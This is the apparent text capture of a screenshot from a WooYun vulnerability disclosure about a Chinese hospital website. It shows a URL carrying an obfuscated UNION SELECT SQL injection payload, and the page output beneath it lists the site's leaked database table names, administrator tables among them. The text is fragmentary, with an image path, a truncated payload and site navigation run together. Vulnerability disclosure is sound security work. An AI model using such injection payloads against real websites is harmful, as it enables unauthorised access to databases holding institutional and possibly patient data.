 www.cthhmu.com/jiuzhen/index.php?id=0%20UnIon%20sELect%201,2,3,4,5,concat(0x7B317D,grOup_Concat(dIstinct+table_name),0x7B317D),7,8,9,10,11+from+information_schema.columns+wHere+table_schema=0x73616
1
设为首页 加入收藏 ENGLISH
河北医科大学第三医院
The Third Hospital of hebei Medical University
THHMU
河北省骨科医院
东院之窗 西院之窗
网站首页 医院概况 新闻动态 科室导航 专家介绍 医学教育 科学研究 护理之窗 专题专栏 下载专区
就诊指南
您当前的位置：网站首页 >> 就诊指南 >> 2
搜 索
2
{1}article_class,article_class1,articles,articles_bei,dy_admin,dy_advert,dy_article,dy_column,dy_config,dy_dict,dy_feedback,dy_join,dy_leaveinfo,dy_link,dy_menu,dy_options,dy_page,dy_photo,dy_question,dy_survey,dy_user,image2,image2_bei,img_bigclass,img_class,rongyu,sy_admin,sy_advert,sy_article,sy_column,sy_con
www.wooyun.org